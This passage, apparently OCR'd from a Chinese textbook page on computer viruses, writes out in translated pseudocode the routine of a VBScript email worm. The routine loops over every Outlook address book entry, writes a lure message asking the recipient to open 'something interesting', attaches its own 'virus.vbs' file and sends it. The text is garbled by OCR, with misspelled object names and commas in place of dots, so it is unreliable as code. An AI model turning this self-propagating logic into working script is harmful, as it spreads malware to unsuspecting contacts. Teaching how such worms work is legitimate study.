 设置Ooutlook对象=脚本引擎，创建对象（“Ooutlook，Application”） 创建一个Ooutlook应用对象
设置MAPI对象=Ooutlook对象获取名字空间(“MAPI”) 获取MAPI的名字空间
Fori=1to MAPI对象，地址表的条目数
设置 地址对象=MAPI对象，地址表（i）
Fori=1to地址对象，地址栏目，地址栏目数 遍历地址簿
设置 邮件对象=Outlook对象，创建项目（0）
邮件对象，收件人，增加（地址对象，地址栏目（j）） 填写邮件地址和收件人
邮件对象，主题=“你好！”
邮件对象，附件标题=“这是一个有趣的东西，请打开”
邮件对象，附件增加（“virus,vbs”） 将这段代码本身作为附件
邮件对象，发送 发送邮件
Next
Next
设置MAPI对象=空 清楚生成的MAPI对象
设置Outlook对象=空 清楚生成的Outlook对象